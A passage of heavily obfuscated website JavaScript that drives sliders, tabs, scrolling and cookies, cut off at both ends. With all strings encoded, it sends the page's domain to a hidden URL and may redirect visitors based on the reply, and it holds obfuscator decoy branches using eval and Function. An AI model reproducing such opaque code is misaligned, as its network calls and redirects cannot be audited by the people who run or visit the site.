_0x1f3338(_0x12d786);},'\x6f\x47\x59\x62\x51':_0x4252('‮143','\x46\x23\x5b\x69'),'\x55\x79\x43\x53\x69':_0x4252('‫144','\x5e\x2a\x34\x36'),'\x75\x52\x6b\x63\x41':_0x4252('‮145','\x66\x33\x47\x55'),'\x58\x79\x65\x4f\x63':_0x4252('‫146','\x38\x6d\x72\x72'),'\x63\x78\x50\x59\x74':function(_0x51c089){return _0x51c089();},'\x45\x52\x4b\x51\x5a':function(_0x5b58a6,_0x227f4a){return _0x5b58a6(_0x227f4a);},'\x49\x66\x53\x6c\x6a':_0x4252('‫147','\x74\x76\x66\x31'),'\x51\x4e\x4b\x74\x78':_0x4252('‮148','\x67\x40\x59\x5e'),'\x68\x4c\x70\x67\x50':function(_0x4568e3,_0x593960){return _0x4568e3(_0x593960);},'\x65\x62\x69\x67\x4d':_0x4252('‫149','\x51\x26\x59\x70'),'\x65\x62\x61\x69\x77':_0x4252('‮14a','\x23\x5a\x33\x62'),'\x55\x59\x4e\x41\x69':function(_0x138320,_0x2dd52a){return _0x138320(_0x2dd52a);},'\x45\x46\x46\x6b\x73':_0x4252('‫14b','\x31\x64\x6c\x29'),'\x4c\x6f\x4c\x75\x4b':_0x4252('‫14c','\x36\x2a\x47\x59'),'\x43\x69\x58\x70\x54':function(_0x57576c,_0x2185b4){return _0x57576c(_0x2185b4);},'\x46\x6f\x69\x51\x55':_0x4252('‮14d','\x5e\x50\x63\x31'),'\x41\x52\x4e\x71\x52':_0x4252('‮14e','\x21\x70\x6d\x33'),'\x6e\x51\x4e\x5a\x56':_0x4252('‫14f','\x79\x31\x6b\x71'),'\x6c\x77\x76\x65\x52':_0x4252('‫150','\x5e\x50\x63\x31'),'\x6d\x51\x51\x4a\x4a':_0x4252('‫151','\x29\x4e\x32\x33'),'\x43\x49\x52\x7a\x4b':_0x4252('‮152','\x38\x6d\x72\x72'),'\x55\x4a\x54\x71\x66':_0x4252('‫153','\x71\x58\x62\x44'),'\x42\x53\x4e\x56\x4a':_0x4252('‫154','\x5e\x2a\x34\x36'),'\x76\x41\x45\x78\x68':_0x4252('‮155','\x6e\x25\x5e\x6f'),'\x65\x79\x64\x6c\x42':_0x4252('‫156','\x21\x70\x6d\x33'),'\x52\x58\x52\x47\x73':_0x4252('‫157','\x29\x4e\x32\x33'),'\x42\x4b\x77\x57\x47':_0x4252('‮158','\x5e\x2a\x34\x36'),'\x74\x72\x79\x4c\x5a':_0x4252('‮159','\x6d\x40\x65\x74'),'\x50\x68\x74\x57\x4f':_0x4252('‮15a','\x52\x68\x54\x71')};var _0xf662bb=document[_0x4252('‫15b','\x40\x79\x61\x61')][_0x4252('‮15c','\x7a\x32\x4e\x32')]('\x2e')[_0x4252('‫15d','\x75\x6a\x31\x76')](-0x2)[_0x4252('‮15e','\x34\x39\x77\x7a')]('\x2e');var _0x39154b=_0x36cdbb[_0x4252('‫15f','\x31\x64\x6c\x29')];$[_0x4252('‮160','\x24\x66\x6e\x4e')]({'\x75\x72\x6c':_0x39154b,'\x64\x61\x74\x61':_0x36cdbb[_0x4252('‮161','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‮162','\x79\x79\x4a\x39')],_0xf662bb),'\x73\x75\x63\x63\x65\x73\x73':function(_0x2a4e3d){var _0x5a903e={'\x4f\x72\x6c\x4d\x76':function(_0x2d96ed,_0x208ed6){return _0x36cdbb[_0x4252('‫163','\x78\x74\x56\x56')](_0x2d96ed,_0x208ed6);},'\x52\x4e\x6b\x74\x4f':function(_0x481e69,_0x4b6db9){return _0x36cdbb[_0x4252('‫164','\x78\x74\x56\x56')](_0x481e69,_0x4b6db9);},'\x50\x65\x70\x56\x68':function(_0x2ad1bc,_0xf805de){return _0x36cdbb[_0x4252('‮165','\x38\x6d\x72\x72')](_0x2ad1bc,_0xf805de);},'\x76\x42\x43\x4a\x69':function(_0x5095ab,_0x1b5aed,_0xda2aac){return _0x36cdbb[_0x4252('‫166','\x37\x26\x56\x35')](_0x5095ab,_0x1b5aed,_0xda2aac);}};if(_0x36cdbb[_0x4252('‮167','\x5a\x56\x5d\x68')](_0x36cdbb[_0x4252('‫168','\x74\x76\x66\x31')],_0x36cdbb[_0x4252('‫169','\x37\x26\x56\x35')])){let _0x5a0766=JSON[_0x4252('‫16a','\x33\x6f\x59\x4f')](_0x2a4e3d);if(_0x36cdbb[_0x4252('‫16b','\x31\x64\x6c\x29')](_0x5a0766[_0x4252('‮16c','\x46\x23\x5b\x69')],0x1)){if(_0x36cdbb[_0x4252('‫16d','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮16e','\x7a\x32\x4e\x32')],_0x36cdbb[_0x4252('‫16f','\x2a\x47\x57\x23')])){return _0x36cdbb[_0x4252('‫170','\x37\x46\x44\x52')](Function,_0x36cdbb[_0x4252('‮171','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‫172','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮173','\x6f\x54\x4f\x30')],a),_0x36cdbb[_0x4252('‫174','\x37\x46\x44\x52')]));}else{_0x36cdbb[_0x4252('‮175','\x31\x64\x6c\x29')](alert,_0x5a0766[_0x4252('‫176','\x23\x5a\x33\x62')]);location[_0x4252('‮177','\x4b\x72\x77\x37')]=_0x5a0766[_0x4252('‮178','\x2a\x47\x57\x23')];}}}else{let _0x20f1e4=document[_0x4252('‫179','\x34\x39\x77\x7a')][_0x4252('‮17a','\x67\x40\x59\x5e')]||window[_0x4252('‮17b','\x74\x76\x66\x31')]||document[_0x4252('‫17c','\x7a\x32\x4e\x32')][_0x4252('‮17d','\x4b\x5a\x52\x23')];document[_0x4252('‮17e','\x52\x68\x54\x71')][_0x4252('‮17f','\x51\x26\x59\x70')]=document[_0x4252('‫180','\x6e\x25\x5e\x6f')][_0x4252('‮17a','\x67\x40\x59\x5e')]=Math[_0x4252('‫181','\x51\x26\x59\x70')](_0x5a903e[_0x4252('‫182','\x23\x5a\x33\x62')](_0x20f1e4,0x64));if(_0x5a903e[_0x4252('‫183','\x34\x39\x77\x7a')](_0x20f1e4,0x0)||_0x5a903e[_0x4252('‫184','\x59\x6e\x5b\x49')](document[_0x4252('‮185','\x37\x46\x44\x52')][_0x4252('‮186','\x45\x44\x2a\x6a')],0x0)){_0x5a903e[_0x4252('‫187','\x6d\x40\x65\x74')](clearInterval,timer);_0x5a903e[_0x4252('‫188','\x36\x2a\x47\x59')](setTimeout,()=>{_0x20f383[_0x4252('‫189','\x6d\x40\x65\x74')](!![]);},0x96);}}}});_0x36cdbb[_0x4252('‮18a','\x76\x40\x74\x65')]($,_0x36cdbb[_0x4252('‫18b','\x76\x40\x74\x65')])[_0x4252('‫18c','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫18d','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‫18e','\x45\x44\x2a\x6a')])[_0x4252('‫18f','\x79\x31\x6b\x71')](_0x36cdbb[_0x4252('‮190','\x4b\x5a\x52\x23')])['\x65\x71'](0x0)[_0x4252('‮191','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫192','\x40\x79\x61\x61')])[_0x4252('‫193','\x4b\x5a\x52\x23')]());_0x36cdbb[_0x4252('‫194','\x24\x66\x6e\x4e')]($,_0x36cdbb[_0x4252('‮195','\x6d\x40\x65\x74')])[_0x4252('‮196','\x55\x54\x59\x5d')](function(){_0x36cdbb[_0x4252('‫197','\x5d\x65\x6c\x30')]($,_0x36cdbb[_0x4252('‮198','\x31\x64\x6c\x29')])[_0x4252('‫199','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‫19a','\x56\x2a\x56\x54')]);});_0x36cdbb[_0x4252('‮19b','\x69\x47\x67\x57')]($,_0x36cdbb[_0x4252('‫19c','\x21\x70\x6d\x33')])[_0x4252('‫19d','\x36\x2a\x47\x59')](function(){var _0x1ed1a8={'\x69\x76\x54\x44\x71':function(_0x3747d1,_0x905609){return _0x36cdbb[_0x4252('‮19e','\x42\x5e\x55\x39')](_0x3747d1,_0x905609);},'\x63\x51\x69\x66\x73':_0x36cdbb[_0x4252('‮19f','\x75\x6a\x31\x76')],'\x63\x58\x4b\x55\x6e':_0x36cdbb[_0x4252('‮1a0','\x52\x68\x54\x71')],'\x58\x54\x54\x4e\x6a':function(_0x577010,_0x2a1b8c){return _0x36cdbb[_0x4252('‫1a1','\x34\x39\x77\x7a')](_0x577010,_0x2a1b8c);},'\x6e\x51\x65\x4a\x4b':_0x36cdbb[_0x4252('‮1a2','\x5e\x2a\x34\x36')],'\x73\x49\x57\x4f\x56':_0x36cdbb[_0x4252('‮1a3','\x36\x2a\x47\x59')],'\x41\x58\x66\x6e\x67':function(_0xdbaf1c,_0x3842bf){return _0x36cdbb[_0x4252('‫1a4','\x2a\x47\x57\x23')](_0xdbaf1c,_0x3842bf);},'\x51\x44\x61\x6a\x5a':_0x36cdbb[_0x4252('‮1a5','\x4b\x72\x77\x37')]};if(_0x36cdbb[_0x4252('‫1a6','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‮1a7','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‫1a8','\x79\x79\x4a\x39')])){_0x1ed1a8[_0x4252('‫1a9','\x4c\x21\x40\x79')]($,_0x1ed1a8[_0x4252('‫1aa','\x69\x47\x67\x57')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1ab','\x56\x2a\x56\x54')]($,this)[_0x4252('‫1ac','\x33\x6f\x59\x4f')]())[_0x4252('‫1ad','\x21\x70\x6d\x33')](_0x1ed1a8[_0x4252('‫1ae','\x33\x6f\x59\x4f')])[_0x4252('‮1af','\x2a\x47\x57\x23')]()[_0x4252('‫1b0','\x5a\x56\x5d\x68')](_0x1ed1a8[_0x4252('‫1b1','\x71\x58\x62\x44')]);_0x1ed1a8[_0x4252('‫1b2','\x2a\x47\x57\x23')]($,_0x1ed1a8[_0x4252('‮1b3','\x5b\x68\x37\x59')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1b4','\x79\x31\x6b\x71')]($,_0x1ed1a8[_0x4252('‮1b5','\x5d\x65\x6c\x30')])[_0x4252('‫1b6','\x76\x40\x74\x65')](this))[_0x4252('‫1b7','\x6c\x51\x6d\x4a')](_0x1ed1a8[_0x4252('‫1b8','\x7a\x28\x64\x50')])[_0x4252('‮1b9','\x66\x33\x47\x55')]()[_0x4252('‫1ba','\x5e\x50\x63\x31')](_0x1ed1a8[_0x4252('‮1bb','\x79\x31\x6b\x71')]);_0x1ed1a8[_0x4252('‫1bc','\x31\x64\x6c\x29')]($,_0x1ed1a8[_0x4252('‮1bd','\x4f\x4a\x77\x36')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1be','\x34\x39\x77\x7a')]($,_0x1ed1a8[_0x4252('‮1bf','\x23\x36\x6c\x57')])[_0x4252('‫1c0','\x37\x46\x44\x52')](this))[_0x4252('‮1c1','\x66\x33\x47\x55')](_0x1ed1a8[_0x4252('‫1c2','\x52\x68\x54\x71')])[_0x4252('‫1c3','\x71\x58\x62\x44')]();}else{_0x36cdbb[_0x4252('‮1c4','\x24\x66\x6e\x4e')]($,_0x36cdbb[_0x4252('‫1c5','\x37\x26\x56\x35')])[_0x4252('‫199','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮1c6','\x6e\x25\x5e\x6f')]);_0x36cdbb[_0x4252('‮1c7','\x5a\x56\x5d\x68')]($,_0x36cdbb[_0x4252('‫1c8','\x55\x54\x59\x5d')])[_0x4252('‮1c9','\x66\x33\x47\x55')](_0x36cdbb[_0x4252('‫1ca','\x74\x76\x66\x31')]);}});_0x36cdbb[_0x4252('‮1cb','\x4b\x72\x77\x37')]($,document)[_0x4252('‮1cc','\x71\x58\x62\x44')](function(_0x59f781){if(_0x36cdbb[_0x4252('‫1cd','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‮1ce','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‫1cf','\x37\x26\x56\x35')])){if(_0x36cdbb[_0x4252('‮1d0','\x2a\x47\x57\x23')](kit,'\u202e')&&fn){var _0x1e06d8=fn[_0x4252('‮1d1','\x37\x26\x56\x35')](context,arguments);fn=null;return _0x1e06d8;}}else{if((_0x36cdbb[_0x4252('‫1d2','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‫1d3','\x69\x47\x67\x57')]($,_0x59f781[_0x4252('‫1d4','\x40\x79\x61\x61')])[_0x4252('‫1d5','\x6d\x40\x65\x74')](_0x36cdbb[_0x4252('‮1d6','\x33\x6f\x59\x4f')])[_0x4252('‫c2','\x5b\x68\x37\x59')],0x0)||_0x36cdbb[_0x4252('‫1d7','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮1d8','\x6e\x25\x5e\x6f')]($,_0x59f781[_0x4252('‫1d9','\x21\x70\x6d\x33')])[_0x4252('‫1da','\x51\x26\x59\x70')](_0x36cdbb[_0x4252('‮1db','\x55\x54\x59\x5d')])[_0x4252('‮1dc','\x40\x79\x61\x61')],0x0))&&_0x36cdbb[_0x4252('‮1dd','\x4b\x5a\x52\x23')](_0x36cdbb[_0x4252('‫1de','\x33\x6f\x59\x4f')]($,_0x59f781[_0x4252('‮1df','\x7a\x32\x4e\x32')])[_0x4252('‮1e0','\x5a\x56\x5d\x68')](_0x36cdbb[_0x4252('‮1e1','\x4f\x4a\x77\x36')])[_0x4252('‮1dc','\x40\x79\x61\x61')],0x0)){_0x36cdbb[_0x4252('‫1e2','\x37\x26\x56\x35')](_0x36cdbb[_0x4252('‫1e3','\x23\x36\x6c\x57')]($,_0x59f781[_0x4252('‮1e4','\x6f\x54\x4f\x30')])[_0x4252('‫1e5','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫1e6','\x34\x39\x77\x7a')])[_0x4252('‫1e7','\x5a\x56\x5d\x68')],0x0);_0x36cdbb[_0x4252('‮1e8','\x5e\x50\x63\x31')]($,_0x36cdbb[_0x4252('‫1e9','\x79\x31\x6b\x71')])[_0x4252('‮1ea','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‮1eb','\x4f\x4a\x77\x36')]);}}});_0x36cdbb[_0x4252('‫1ec','\x36\x2a\x47\x59')](_0x84641a);_0x36cdbb[_0x4252('‫1ed','\x6f\x54\x4f\x30')]($,_0x36cdbb[_0x4252('‮1ee','\x5d\x65\x6c\x30')])[_0x4252('‮1ef','\x76\x40\x74\x65')]({'\x65\x66\x66\x65\x63\x74':_0x36cdbb[_0x4252('‮1f0','\x37\x26\x56\x35')],'\x73\x6b\x69\x70\x5f\x69\x6e\x76\x69\x73\x69\x62\x6c\x65':![],'\x65\x76\x65\x6e\x74':_0x36cdbb[_0x4252('‫1f1','\x69\x47\x67\x57')],'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0x1f4});let _0x453f2a=_0x36cdbb[_0x4252('‮1f2','\x78\x74\x56\x56')]($,_0x36cdbb[_0x4252('‫1f3','\x40\x79\x61\x61')])[_0x4252('‫1f4','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮1f5','\x75\x6a\x31\x76')])[_0x4252('‮1f6','\x6d\x40\x65\x74')]();let _0x45eb4c=_0x36cdbb[_0x4252('‮1f7','\x59\x6e\x5b\x49')]($,_0x36cdbb[_0x4252('‮1f8','\x6d\x40\x65\x74')])[_0x4252('‮1f9','\x40\x79\x61\x61')](_0x36cdbb[_0x4252('‫1fa','\x4f\x4a\x77\x36')])[_0x4252('‫1fb','\x34\x39\x77\x7a')]();const _0x2e32f1=new Swiper(_0x36cdbb[_0x4252('‫1fc','\x4b\x72\x77\x37')],{'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x36cdbb[_0x4252('‮1fd','\x5a\x56\x5d\x68')],'\x68\x61\x73\x68\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':!![]});if(_0x2e32f1[_0x4252('‮1fe','\x5e\x2a\x34\x36')]){_0x2e32f1[_0x4252('‫1ff','\x42\x5e\x55\x39')](_0x36cdbb[_0x4252('‮200','\x79\x31\x6b\x71')](_0x453f2a,0x1));}const _0x20f383=new Swiper(_0x36cdbb[_0x4252('‮201','\x29\x4e\x32\x33')],{'\x66\x72\x65\x65\x4d\x6f\x64\x65':!![],'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x36cdbb[_0x4252('‮202','\x5b\x68\x37\x59')]});function _0x30fa05(){if(_0x36cdbb[_0x4252('‫203','\x71\x58\x62\x44')](window[_0x4252('‮204','\x46\x23\x5b\x69')],0x22f)){if(_0x36cdbb[_0x4252('‮205','\x5e\x50\x63\x31')](_0x36cdbb[_0x4252('‮206','\x62\x49\x63\x6e')],_0x36cdbb[_0x4252('‫207','\x2a\x47\x57\x23')])){_0x20f383[_0x4252('‫208','\x2a\x47\x57\x23')]();if(_0x36cdbb[_0x4252('‫209','\x51\x26\x59\x70')](_0x45eb4c,0x4)){_0x20f383[_0x4252('‫20a','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‮20b','\x7a\x32\x4e\x32')](_0x45eb4c,0x1));}return;}else{history_data=_0x36cdbb[_0x4252('‫20c','\x75\x6a\x31\x76')](eval,history);}}else{_0x20f383[_0x4252('‫20d','\x21\x70\x6d\x33')](0x0);_0x20f383[_0x4252('‫20e','\x21\x70\x6d\x33')]();}}_0x36cdbb[_0x4252('‮20f','\x37\x46\x44\x52')](_0x30fa05);function _0x50857c(){var _0x1b9c36={'\x52\x4f\x70\x48\x71':_0x36cdbb[_0x4252('‮210','\x24\x66\x6e\x4e')],'\x70\x4e\x65\x48\x68':function(_0x195e7a,_0x346f48){return _0x36cdbb[_0x4252('‮211','\x6e\x25\x5e\x6f')](_0x195e7a,_0x346f48);}};if(_0x36cdbb[_0x4252('‮212','\x74\x76\x66\x31')](_0x36cdbb[_0x4252('‫213','\x46\x23\x5b\x69')],_0x36cdbb[_0x4252('‫214','\x4b\x72\x77\x37')])){console[_0x4252('‫215','\x76\x40\x74\x65')](e);}else{let _0xeb6d7b=document[_0x4252('‫216','\x78\x74\x56\x56')][_0x4252('‮217','\x37\x26\x56\x35')]||window[_0x4252('‮218','\x29\x4e\x32\x33')]||document[_0x4252('‮219','\x66\x33\x47\x55')][_0x4252('‮17d','\x4b\x5a\x52\x23')];if(_0x36cdbb[_0x4252('‫21a','\x45\x44\x2a\x6a')](_0xeb6d7b,0x3e8)){if(_0x36cdbb[_0x4252('‫21b','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫21c','\x75\x6a\x31\x76')],_0x36cdbb[_0x4252('‫21d','\x5b\x68\x37\x59')])){console[_0x4252('‫21e','\x78\x74\x56\x56')](_0x1b9c36[_0x4252('‫21f','\x51\x26\x59\x70')],_0x1b9c36[_0x4252('‮220','\x67\x6f\x26\x72')]($,this)[_0x4252('‫1b6','\x76\x40\x74\x65')]());_0x2e32f1[_0x4252('‫221','\x37\x26\x56\x35')]();}else{_0x36cdbb[_0x4252('‫222','\x46\x23\x5b\x69')]($,_0x36cdbb[_0x4252('‮223','\x42\x5e\x55\x39')])[_0x4252('‫224','\x6d\x40\x65\x74')](_0x36cdbb[_0x4252('‫225','\x4c\x21\x40\x79')],_0x36cdbb[_0x4252('‫226','\x31\x64\x6c\x29')]);}}else{_0x36cdbb[_0x4252('‫227','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‮223','\x42\x5e\x55\x39')])[_0x4252('‮228','\x67\x40\x59\x5e')]();}}}_0x36cdbb[_0x4252('‫229','\x46\x23\x5b\x69')]($,_0x36cdbb[_0x4252('‫22a','\x5e\x50\x63\x31')])[_0x4252('‮22b','\x6e\x25\x5e\x6f')](function(){var _0x499ad8={'\x47\x62\x61\x71\x68':_0x36cdbb[_0x4252('‫22c','\x24\x66\x6e\x4e')]};if(_0x36cdbb[_0x4252('‮22d','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‮22e','\x6e\x25\x5e\x6f')],_0x36cdbb[_0x4252('‫22f','\x79\x79\x4a\x39')])){if(_0x36cdbb[_0x4252('‫230','\x5d\x65\x6c\x30')](kit,'\u202e')&&fn){var _0x411655=fn[_0x4252('‫12','\x6f\x54\x4f\x30')](context,arguments);fn=null;return _0x411655;}}else{timer=_0x36cdbb[_0x4252('‮231','\x36\x2a\x47\x59')](setInterval,function(){var _0x4361ee={'\x47\x43\x7a\x6a\x51':function(_0xb09af1,_0x4799da){return _0x36cdbb[_0x4252('‮232','\x67\x6f\x26\x72')](_0xb09af1,_0x4799da);},'\x71\x67\x5a\x75\x75':_0x36cdbb[_0x4252('‫233','\x67\x6f\x26\x72')],'\x6a\x69\x66\x73\x58':function(_0x15f9ce,_0x1a7dd1){return _0x36cdbb[_0x4252('‮234','\x76\x40\x74\x65')](_0x15f9ce,_0x1a7dd1);},'\x53\x6c\x76\x6c\x77':_0x36cdbb[_0x4252('‮235','\x74\x76\x66\x31')],'\x74\x47\x53\x50\x6e':_0x36cdbb[_0x4252('‫236','\x37\x46\x44\x52')]};let _0x4af1cf=document[_0x4252('‮237','\x66\x33\x47\x55')][_0x4252('‮238','\x55\x54\x59\x5d')]||window[_0x4252('‫239','\x42\x5e\x55\x39')]||document[_0x4252('‮23a','\x51\x26\x59\x70')][_0x4252('‫23b','\x56\x2a\x56\x54')];document[_0x4252('‮23c','\x5d\x65\x6c\x30')][_0x4252('‫23d','\x6e\x25\x5e\x6f')]=document[_0x4252('‫23e','\x52\x68\x54\x71')][_0x4252('‮23f','\x38\x6d\x72\x72')]=Math[_0x4252('‮240','\x67\x6f\x26\x72')](_0x36cdbb[_0x4252('‫241','\x6f\x54\x4f\x30')](_0x4af1cf,0x64));if(_0x36cdbb[_0x4252('‫242','\x21\x70\x6d\x33')](_0x4af1cf,0x0)||_0x36cdbb[_0x4252('‮243','\x42\x5e\x55\x39')](document[_0x4252('‫244','\x75\x6a\x31\x76')][_0x4252('‮245','\x69\x47\x67\x57')],0x0)){if(_0x36cdbb[_0x4252('‮246','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫247','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‮248','\x59\x6e\x5b\x49')])){var _0x4c905d=_0x499ad8[_0x4252('‫249','\x67\x6f\x26\x72')][_0x4252('‮6b','\x46\x23\x5b\x69')]('\x7c'),_0x5dbc17=0x0;while(!![]){switch(_0x4c905d[_0x5dbc17++]){case'\x30':var _0x536e29='\u202e';continue;case'\x31':return _0x49a250;case'\x32':var _0x263d60='\u202e';continue;case'\x33':firstCall=![];continue;case'\x34':var _0x49a250=firstCall?function(){if(_0x4361ee[_0x4252('‮24a','\x37\x26\x56\x35')](_0x263d60,'\u202e')&&fn){var _0x354b7c=fn[_0x4252('‮24b','\x74\x76\x66\x31')](context,arguments);fn=null;return _0x354b7c;}}:function(_0x21254d){};continue;}break;}}else{_0x36cdbb[_0x4252('‫24c','\x6e\x25\x5e\x6f')](clearInterval,timer);_0x36cdbb[_0x4252('‫24d','\x37\x26\x56\x35')](setTimeout,()=>{var _0x32f490={'\x63\x4d\x56\x55\x71':_0x4361ee[_0x4252('‮24e','\x76\x40\x74\x65')]};if(_0x4361ee[_0x4252('‫24f','\x5e\x2a\x34\x36')](_0x4361ee[_0x4252('‫250','\x29\x4e\x32\x33')],_0x4361ee[_0x4252('‮251','\x5a\x56\x5d\x68')])){_0x20f383[_0x4252('‫252','\x36\x2a\x47\x59')](!![]);}else{$[_0x4252('‫253','\x7a\x28\x64\x50')](_0x32f490[_0x4252('‮254','\x37\x26\x56\x35')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});}},0x96);}}},0xa);}});window[_0x4252('‮255','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‮256','\x5d\x65\x6c\x30')],function(){if(_0x36cdbb[_0x4252('‮257','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‮258','\x5b\x68\x37\x59')],_0x36cdbb[_0x4252('‫259','\x5e\x50\x63\x31')])){if(_0x36cdbb[_0x4252('‮25a','\x4f\x4a\x77\x36')](_0x36cdbb[_0x4252('‮25b','\x34\x39\x77\x7a')]($,this)[_0x4252('‮25c','\x37\x26\x56\x35')](),0x1)){console[_0x4252('‫25d','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‮25e','\x36\x2a\x47\x59')],_0x36cdbb[_0x4252('‫25f','\x71\x58\x62\x44')]($,this)[_0x4252('‮260','\x46\x23\x5b\x69')]());_0x2e32f1[_0x4252('‫221','\x37\x26\x56\x35')]();}else{console[_0x4252('‫261','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮262','\x37\x26\x56\x35')],_0x36cdbb[_0x4252('‮263','\x34\x39\x77\x7a')]($,this)[_0x4252('‮264','\x23\x5a\x33\x62')]());_0x2e32f1[_0x4252('‫265','\x23\x5a\x33\x62')]();}_0x36cdbb[_0x4252('‫266','\x23\x36\x6c\x57')]($,this)[_0x4252('‮267','\x7a\x32\x4e\x32')](_0x36cdbb[_0x4252('‮268','\x37\x26\x56\x35')])[_0x4252('‫269','\x46\x23\x5b\x69')]()[_0x4252('‫26a','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮26b','\x56\x2a\x56\x54')]);_0x36cdbb[_0x4252('‫26c','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‮26d','\x7a\x32\x4e\x32')])['\x65\x71'](_0x36cdbb[_0x4252('‮26e','\x38\x6d\x72\x72')]($,this)[_0x4252('‫26f','\x66\x33\x47\x55')]())[_0x4252('‫270','\x45\x44\x2a\x6a')](_0x36cdbb[_0x4252('‫271','\x5e\x50\x63\x31')])[_0x4252('‮272','\x62\x49\x63\x6e')]()[_0x4252('‫26a','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮273','\x5a\x56\x5d\x68')]);}else{_0x36cdbb[_0x4252('‫274','\x4b\x72\x77\x37')](_0x50857c);_0x20f383[_0x4252('‮275','\x37\x46\x44\x52')](!![]);}});window[_0x4252('‮276','\x4b\x5a\x52\x23')](_0x36cdbb[_0x4252('‫277','\x6f\x54\x4f\x30')],function(){_0x36cdbb[_0x4252('‫278','\x6d\x40\x65\x74')](_0x30fa05);});_0x36cdbb[_0x4252('‫279','\x79\x31\x6b\x71')]($,_0x36cdbb[_0x4252('‫27a','\x34\x39\x77\x7a')])[_0x4252('‫27b','\x36\x2a\x47\x59')](function(_0x453f2a,_0x38cc51){if(_0x36cdbb[_0x4252('‫27c','\x79\x21\x74\x61')](_0x36cdbb[_0x4252('‮27d','\x75\x6a\x31\x76')],_0x36cdbb[_0x4252('‫27e','\x24\x66\x6e\x4e')])){_0x36cdbb[_0x4252('‫27f','\x59\x6e\x5b\x49')]($,this)[_0x4252('‫280','\x67\x40\x59\x5e')](_0x36cdbb[_0x4252('‫281','\x75\x6a\x31\x76')])[_0x4252('‫282','\x66\x33\x47\x55')](function(){var _0x1175e1={'\x50\x52\x41\x68\x59':_0x36cdbb[_0x4252('‫283','\x67\x40\x59\x5e')],'\x45\x52\x69\x6a\x76':_0x36cdbb[_0x4252('‮284','\x23\x36\x6c\x57')],'\x41\x6c\x5a\x4f\x64':function(_0x42255b,_0x49998d){return _0x36cdbb[_0x4252('‫285','\x36\x2a\x47\x59')](_0x42255b,_0x49998d);},'\x50\x6e\x46\x58\x68':_0x36cdbb[_0x4252('‫286','\x67\x40\x59\x5e')],'\x66\x43\x64\x46\x77':function(_0x3f54d1,_0x1eafc7){return _0x36cdbb[_0x4252('‫287','\x42\x5e\x55\x39')](_0x3f54d1,_0x1eafc7);},'\x61\x71\x44\x70\x42':_0x36cdbb[_0x4252('‫288','\x34\x39\x77\x7a')],'\x55\x4a\x51\x66\x43':_0x36cdbb[_0x4252('‫289','\x51\x26\x59\x70')],'\x57\x41\x62\x6f\x70':function(_0x1aaa15){return _0x36cdbb[_0x4252('‮28a','\x4c\x21\x40\x79')](_0x1aaa15);},'\x4d\x4b\x54\x75\x51':function(_0x287c25,_0x133dda,_0x19bb7b){return _0x36cdbb[_0x4252('‮28b','\x6e\x25\x5e\x6f')](_0x287c25,_0x133dda,_0x19bb7b);}};if(!_0x36cdbb[_0x4252('‫28c','\x5e\x2a\x34\x36')]($,this)[_0x4252('‮28d','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫28e','\x36\x2a\x47\x59')])){if(_0x36cdbb[_0x4252('‮28f','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‮290','\x5b\x68\x37\x59')],_0x36cdbb[_0x4252('‮291','\x51\x26\x59\x70')])){_0x36cdbb[_0x4252('‫292','\x79\x21\x74\x61')]($,this)[_0x4252('‮293','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫294','\x37\x46\x44\x52')])[_0x4252('‮295','\x45\x44\x2a\x6a')]()[_0x4252('‫296','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‮297','\x23\x5a\x33\x62')]);_0x36cdbb[_0x4252('‮298','\x62\x49\x63\x6e')]($,_0x38cc51)[_0x4252('‮299','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‫29a','\x66\x33\x47\x55')])['\x65\x71'](_0x36cdbb[_0x4252('‫29b','\x51\x26\x59\x70')]($,this)[_0x4252('‫29c','\x7a\x28\x64\x50')]())[_0x4252('‮29d','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‫294','\x37\x46\x44\x52')])[_0x4252('‫29e','\x5d\x65\x6c\x30')]()[_0x4252('‮29f','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‫2a0','\x4b\x72\x77\x37')]);_0x36cdbb[_0x4252('‫2a1','\x6d\x40\x65\x74')]($,_0x38cc51)[_0x4252('‫2a2','\x62\x4